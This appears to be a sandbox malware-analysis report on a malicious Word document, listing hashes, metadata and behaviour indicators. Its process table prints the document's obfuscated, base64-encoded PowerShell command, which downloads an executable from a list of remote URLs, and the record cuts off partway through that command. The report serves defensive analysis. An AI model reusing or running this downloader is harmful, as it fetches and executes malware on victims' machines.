
| File name: | CMO-100120 CDW-102220.doc |
| Full analysis: | https://app.any.run/tasks/0b1a582e-66ef-47c6-8823-e7f9b83648b1 |
| Verdict: | Malicious activity |
| Analysis date: | May 20, 2025, 09:50:14 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Minima., Author: Mael Schneider, Template: Normal.dotm, Last Saved By: Noa Masson, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Thu Oct 22 06:54:00 2020, Last Saved Time/Date: Thu Oct 22 06:54:00 2020, Number of Pages: 1, Number of Words: 3675, Number of Characters: 20950, Security: 8 |
| MD5: | 27E3A6A2A661389C26F2CA9CBF39CC0F |
| SHA1: | 91257B16C8EA0A0C236F9824672ABF04E118C5C9 |
| SHA256: | E2D2EBAFC33D7C7819F414031215C3669BCCDFB255AF3CBE0177B2C601B0E0CD |
| SSDEEP: | 3072:vRDd/NhaNsRgP0VwHQy//4Q6L7mml496R:XD+qwHQyX4Qu7r496 |
MALICIOUS
May hide the program window using WMI (SCRIPT)
- WINWORD.EXE (PID: 2472)

Script downloads file (POWERSHELL)
- powershell.exe (PID: 128)
SUSPICIOUS
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 128)
Creates an object to access WMI (SCRIPT)
- WINWORD.EXE (PID: 2472)
Executed via WMI
- powershell.exe (PID: 128)
Creates a directory (POWERSHELL)
- powershell.exe (PID: 128)
Reads the Internet Settings
- powershell.exe (PID: 128)
INFO
Reads mouse settings
- WINWORD.EXE (PID: 2472)




An automatically generated document
- WINWORD.EXE (PID: 2472)
Gets or sets the time when the file was last written to (POWERSHELL)
- powershell.exe (PID: 128)
Create files in a temporary directory
- powershell.exe (PID: 128)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 128)
Disables trace logs
- powershell.exe (PID: 128)
Reads security settings of Internet Explorer
- powershell.exe (PID: 128)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 128)
Gets data length (POWERSHELL)
- powershell.exe (PID: 128)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Identification: | Word 8.0 |
|---|---|
| LanguageCode: | English (US) |
| DocFlags: | Has picture, 1Table, ExtChar |
| System: | Windows |
| Word97: | No |
| Title: | Minima. |
| Subject: | - |
| Author: | Mael Schneider |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | Noa Masson |
| Software: | Microsoft Office Word |
| CreateDate: | 2020:10:22 06:54:00 |
| ModifyDate: | 2020:10:22 06:54:00 |
| Security: | Locked for annotations |
| Company: | - |
| CharCountWithSpaces: | 24576 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| TagE: | Sapiente animi numquam iure aut. Tempore saepe nam aut ratione ipsa vel tempore quae. Sequi repellendus quia et voluptatem. |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
| LastPrinted: | 0000:00:00 00:00:00 |
| RevisionNumber: | 1 |
| TotalEditTime: | - |
| Words: | 3675 |
| Characters: | 20950 |
| Pages: | 1 |
| Paragraphs: | 49 |
| Lines: | 174 |
Total processes
37
Monitored processes
3
Malicious processes
1
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 128 | POwersheLL -ENCOD IABTAGUAVAAtAEkAVABFAE0AIABWAGEAcgBpAGEAYgBsAGUAOgBWAGgARAAyADkANQAgACAAKAAgACAAWwBUAHkAcABlAF0AKAAiAHsAMgB9AHsANAB9AHsAMQB9AHsAMwB9AHsAMAB9ACIAIAAtAGYAJwAuAGQASQByAEUAQwB0AG8AUgBZACcALAAnAFQARQBtAC4AJwAsACcAUwBZACcALAAnAGkATwAnACwAJwBzACcAKQApADsAIAAgACAAJAB0AHcAOQA9AFsAdAB5AHAAZQBdACgAIgB7ADMAfQB7ADUAfQB7ADYAfQB7ADEAfQB7ADcAfQB7ADAAfQB7ADgAfQB7ADIAfQB7ADQAfQAiAC0AZgAgACcATQBhAG4AYQAnACwAJwBWAEkAYwBlAHAAbwBpACcALAAnAGUAJwAsACcAUwB5AFMAJwAsACcAUgAnACwAJwBUAGUAbQAuAG4AZQBUAC4AUwAnACwAJwBlAHIAJwAsACcAbgB0ACcALAAnAGcAJwApACAAIAA7ACAAJABJADAAcgBlADIAMwBlAD0AKAAnAFgAZwAnACsAJwBzAGQAJwArACgAJwBfADAAJwArACcAcgAnACkAKQA7ACQAWQAzADgAMABvADEAZgA9ACQASQBxAHAANQB1AGUAYQAgACsAIABbAGMAaABhAHIAXQAoADYANAApACAAKwAgACQARAB4AGQAOABvAHYAeAA7ACQASAA0AHgAcQBpAGIAagA9ACgAKAAnAEEAaQAnACsAJwBsAHQAJwApACsAKAAnAHYAJwArACcAOABuACcAKQApADsAIAAkAFYASABkADIAOQA1ADoAOgAiAEMAcgBFAGAAQQB0AGUAZABJAFIAZQBgAGMAdABvAHIAeQAiACgAJABIAE8ATQBFACAAKwAgACgAKAAnAHMAJwArACgAJwBhACcAKwAnAGMASgAnACkAKwAoACcAZQAnACsAJwBoAGgAegAnACsAJwBkAGEAJwApACsAKAAnAHMAYQAnACsAJwBjACcAKQArACgAJwBCAGUAbgAxADQAJwArACcAZgAnACsAJwByAHMAYQBjACcAKQApAC4AIgByAEUAYABQAEwAQQBDAEUAIgAoACgAJwBzAGEAJwArACcAYwAnACkALAAnAFwAJwApACkAKQA7ACQAUQA1AG8AbQAyAHgAdQA9ACgAJwBZACcAKwAoACcAeQAnACsAJwBhAGUAegAnACsAJwBpAHYAJwApACkAOwAgACAAKABDAEgAaQBsAEQASQBUAGUAbQAgACgAJwBWAGEAcgAnACsAJwBpAGEAQgBsAEUAOgBUACcAKwAnAFcAJwArACcAOQAnACkAIAApAC4AdgBBAEwAdQBlADoAOgAiAHMARQBjAFUAcgBgAGkAdAB5AHAAcgBgAG8AVABvAGMAYABPAEwAIgAgAD0AIAAoACgAJwBUACcAKwAnAGwAcwAxACcAKQArACcAMgAnACkAOwAkAE4AegA1AGcAbABiAGwAPQAoACgAJwBFADQANQAnACsAJwBtACcAKQArACcANQAnACsAJwBzAGkAJwApADsAJABHAHIAcQA0ADAAMwBsACAAPQAgACgAKAAnAEcAXwBqACcAKwAnAHUAJwApACsAJwBnACcAKwAnAGsAJwApADsAJABRAGoAcABzAHYAYQBmAD0AKAAoACcAVQB4ADAAXwAnACsAJwA4AGQAJwApACsAJwBnACcAKQA7ACQAUAB0AGQAZwA5ADUAaAA9ACgAKAAnAEwAcAAnACsAJwA1ADcAJwApACsAKAAnADEAMAAnACsAJwBhACcAKQApADsAJABTAGcAdwBxADcANwA5AD0AJABIAE8ATQBFACsAKAAoACgAJwBGADUAQgBKACcAKwAnAGUAaAAnACkAKwAnAGgAegAnACsAJwBkACcAKwAoACcAYQBGADUAJwArACcAQgBCACcAKQArACgAJwBlAG4AMQAnACsAJwA0AGYAJwArACcAcgBGADUAQgAnACkAKQAuACIAUgBlAFAAbABgAEEAQwBlACIAKAAoAFsAQwBoAEEAcgBdADcAMAArAFsAQwBoAEEAcgBdADUAMwArAFsAQwBoAEEAcgBdADYANgApACwAWwBzAHQAcgBpAG4ARwBdAFsAQwBoAEEAcgBdADkAMgApACkAKwAkAEcAcgBxADQAMAAzAGwAKwAoACcALgAnACsAKAAnAGUAJwArACcAeABlACcAKQApADsAJABHAHcAZwA5ADgAdQAxAD0AKAAnAEEANwAnACsAJwBiAHoAJwArACgAJwA2ACcAKwAnAHMAbQAnACkAKQA7ACQAUwBsAGwAOABvAGsAdQA9AC4AKAAnAG4AZQAnACsAJwB3AC0AbwBiAGoAZQBjACcAKwAnAHQAJwApACAAbgBFAHQALgBXAGUAYgBDAEwASQBFAG4AdAA7ACQARwBfAGEAdwBoAGkAOQA9ACgAKAAnAGgAdAB0AHAAOgA9ACcAKwAnAFAATwAnACsAJwAzACcAKQArACcAMgA9ACcAKwAoACcAUABPADMAMgBlACcAKwAnAHUAYgBhACcAKwAnAG4AawBzACcAKwAnADcALgAnACsAJwBjAG8AJwApACsAJwBtAD0AJwArACcAUABPACcAKwAnADMAJwArACgAJwAyAGEAZABtAGkAJwArACcAbgBpACcAKQArACgAJwBzAHQAcgAnACsAJwBhAHQAbwByAD0AJwArACcAUAAnACkAKwAnAE8AMwAnACsAKAAnADIAJwArACcAdQBiACcAKQArACgAJwBkAEQAYgAnACsAJwBCAD0AUABPACcAKwAnADMAJwArACcAMgBAAGgAJwApACsAJwB0AHQAJwArACgAJwBwAHMAJwArACcAOgAnACkAKwAnAD0AJwArACgAJwBQACcAKwAnAE8AMwAnACkAKwAoACcAMgAnACsAJwA9AFAAJwApACsAKAAnAE8AJwArACcAMwAnACsAJwAyAGUAcgBrACcAKQArACgAJwBhAGwAYQAnACsAJwAuACcAKQArACcAYwAnACsAKAAnAG8AJwArACcAbQAnACsAJwA9AFAATwAzADIAdwBwAC0AYQAnACsAJwBkAG0AJwApACsAJwBpACcAKwAnAG4AJwArACgAJwA9AFAATwAnACsAJwAzACcAKQArACcAMgAnACsAJwBtAGkAJwArACgAJwA1ACcAKwAnAG0APQAnACkAKwAoACcAUAAnACsAJwBPADMAMgBAACcAKQArACcAaAAnACsAKAAnAHQAdAAnACsAJwBwADoAPQAnACkAKwAoACcAUAAnACsAJwBPADMAMgAnACkAKwAnAD0AUAAnACsAJwBPACcAKwAoACcAMwAyACcAKwAnAGwAaQAnACsAJwBkAG8AcgBhAGcAZwBpAG8AZAAnACsAJwBpACcAKQArACcAcwBvACcAKwAoACcAbAAnACsAJwBlAC4AaQB0AD0AJwArACcAUABPADMAJwApACsAJwAyACcAKwAnAGMAJwArACgAJwBnAGkAJwArACcALQAnACkAKwAoACcAYgBpACcAKwAnAG4APQBQAE8AJwApACsAJwAzADIAJwArACcAegAnACsAKAAnAEwAJwArACcARwA4ACcAKwAnADcAOQA9AFAAJwApACsAKAAnAE8AMwAyACcAKwAnAEAAaAAnACkAKwAoACcAdAAnACsAJwB0AHAAOgAnACkAKwAoACcAPQAnACsAJwBQAE8AJwApACsAKAAnADMAMgAnACsAJwA9AFAAJwApACsAJwBPACcAKwAnADMAMgAnACsAJwBuACcAKwAnAGkAJwArACgAJwBjACcAKwAnAGsAJwArACcAagBlAGgAbABlAG4ALgBjAG8AJwArACcAbQA9AFAAJwArACcATwAzADIAbwBsAGQAJwApACsAKAAnAHMAJwArACcAaQB0AGUAPQBQAE8AMwAnACsAJwAyAG4AJwArACcAWgBTACcAKQArACgAJwBOAFEAPQBQACcAKwAnAE8AJwArACcAMwAnACkAKwAnADIAQAAnACsAKAAnAGgAJwArACcAdAB0ACcAKwAnAHAAOgA9AFAAJwApACsAJwBPACcAKwAoACcAMwAyAD0AJwArACcAUABPADMAMgB3AHcAdwAnACsAJwAuACcAKwAnAHIAJwArACcAaQAnACkAKwAoACcAbQBpACcAKwAnAG4AdgBlAHMAJwApACsAJwB0ACcAKwAoACcALgAnACsAJwB2AG4APQBQAE8AMwAyAGkAJwArACcAbgAnACkAKwAnAHMAJwArACcAdAAnACsAJwBhACcAKwAnAGwAbAAnACsAKAAnAD0AUAAnACsAJwBPADMAMgBaAHgAaAA9AFAATwAnACsAJwAzADIAJwArACcAQAAnACkAKwAoACcAaAAnACsAJwB0AHQAcAAnACkAKwAnADoAJwArACcAPQAnACsAKAAnAFAAJwArACcATwAzADIAPQAnACkAKwAnAFAAJwArACcATwAnACsAKAAnADMAMgB3AHcAJwArACcAdwAnACsAJwAuADEAYwAnACkAKwAnAGEALgAnACsAJwBjACcAKwAnAG8AJwArACcALgAnACsAJwB6ACcAKwAnAGEAJwArACgAJwA9AFAATwAnACsAJwAzACcAKQArACgAJwAyACcAKwAnADEAYwBBACcAKQArACcAZAAnACsAKAAnAG0AaQBuAD0AUAAnACsAJwBPACcAKQArACcAMwAyACcAKwAnAGIAPQAnACsAKAAnAFAATwAzACcAKwAnADIAJwApACsAKAAnAEAAaAB0AHQAJwArACcAcAAnACkAKwAoACcAOgAnACsAJwA9AFAATwAzACcAKQArACgAJwAyAD0AUABPACcAKwAnADMAJwApACsAJwAyAHAAJwArACcAYQAnACsAKAAnAHUAbAAnACsAJwBzAGMAbwAnACkAKwAnAG0AcAAnACsAJwB1ACcAKwAoACcAdABpAG4AJwArACcAZwAuAGMAbwAnACkAKwAoACcAbQAnACsAJwA9AFAATwAzADIAJwApACsAKAAnAEMAJwArACcAcgBhAGkAZwAnACkAKwAnAHMATQAnACsAJwBhAGcAJwArACcAaQAnACsAJwBjAFMAJwArACcAcQAnACsAJwB1AGEAJwArACgAJwByACcAKwAnAGUAPQBQAE8AMwAnACkAKwAoACcAMgBmACcAKwAnAD0AUAAnACkAKwAoACcATwAzADIAQABoACcAKwAnAHQAJwApACsAJwB0ACcAKwAnAHAAJwArACgAJwA6AD0AJwArACcAUABPACcAKwAnADMAMgAnACkAKwAnAD0AJwArACgAJwBQAE8AJwArACcAMwAnACkAKwAoACcAMgB3ACcAKwAnAGkAJwApACsAKAAnAGsAaQAnACsAJwBiAHIAaQAnACkAKwAnAGMAbwAnACsAKAAnAGwAJwArACcAYQBnAGUALgBjAG8AbQAnACsAJwA9ACcAKwAnAFAAJwArACcATwAzADIAdwBwACcAKwAnAC0AJwArACcAYQBkAG0AaQAnACkAKwAoACcAbgA9AFAAJwArACcATwAnACkAKwAoACcAMwAyAFgAaQAnACsAJwBaACcAKQArACgAJwByAGIAJwArACcAeQA9AFAAJwApACsAJwBPACcAKwAnADMAMgAnACkALgAiAFIAYABFAFAATABBAGAAYwBFACIAKAAoACgAJwA9AFAATwAnACsAJwAzACcAKQArACcAMgAnACkALAAnAC8AJwApAC4AIgBTAFAAbABgAEkAdAAiACgAJABCAGgAeQBiAGQAZQBmACAAKwAgACQAWQAzADgAMABvADEAZgAgACsAIAAkAEEAXwBiAGYAaABrAGgAKQA7ACQAUQA1ADIAbAA5AGoANwA9ACgAJwBVADUAJwArACgAJwBmACcAKwAnAGIAMwAnACkAKwAnAHQAdgAnACkAOwBmAG8AcgBlAGEAYwBoACAAKAAkAFcAeAB5AG4AagAxADkAIABpAG4AIAAkAEcAXwBhAHcAaABpADkAKQB7AHQAcgB5AHsAJABTAGwAbAA4AG8AawB1AC4AIgBkAGAAbwBXAG4ATABvAEEARABmAGAAaQBsAGUAIgAoACQAVwB4AHkAbgBqADEAOQAsACAAJABTAGcAdwBxADcANwA5ACkAOwAkAEMAMQA0AHQAbABfAGIAPQAoACcATAAnACsAKAAnAG0AOAAnACsAJwA5AHMAdgBkACcAKQApADsASQBmACAAKAAoAC4AKAAnAEcAZQAnACsAJwB0AC0ASQB0AGUAJwArACcAbQAnACkAIAAkAFMAZwB3AHEANwA3ADkAKQAuACIAbABFAGAATgBHAGAAVABoACIAIAAtAGcAZQAgADQANAA2ADgANgApACAAewAoAFsAdwBtAGkAYwBsAGEAcwBzAF0AKAAnAHcAJwArACgA